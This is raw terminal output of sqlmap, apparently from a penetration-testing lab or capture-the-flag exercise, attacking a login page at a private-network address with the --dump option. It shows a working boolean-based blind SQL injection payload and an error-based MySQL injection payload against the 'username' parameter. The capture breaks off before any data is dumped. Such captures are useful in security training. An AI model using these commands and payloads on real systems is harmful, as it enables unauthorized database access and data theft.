 ➜ sqlmap --random-agent -u http://192.168.56.106/index.jsp\?username\=\?\&password\=\?\&submit\= --dump
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.3.6#stable}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user
's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting @ 11:26:06 /2019-07-14/
[11:26:06] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_5_8; en-us) A
ppleWebKit/532.0+ (KHTML, like Gecko) Version/4.0.3 Safari/531.9.2009' from file '/usr/local/Cellar/sqlmap/1.3.6/libexe
c/data/txt/user-agents.txt'
[11:26:06] [WARNING] provided value for parameter 'submit' is empty. Please, always use only valid parameter values so
sqlmap could be able to run properly
[11:26:06] [INFO] resuming back-end DBMS 'mysql'
[11:26:06] [INFO] testing connection to the target URL
[11:26:06] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: username=?' OR NOT 8026=8026#&password=?&submit=
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: username=?' OR (SELECT 5953 FROM(SELECT COUNT(*),CONCAT(0x716b626b71,(SELECT (ELT(5953=5953,1))),0x7170707
671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- RfUE&password=?&submit=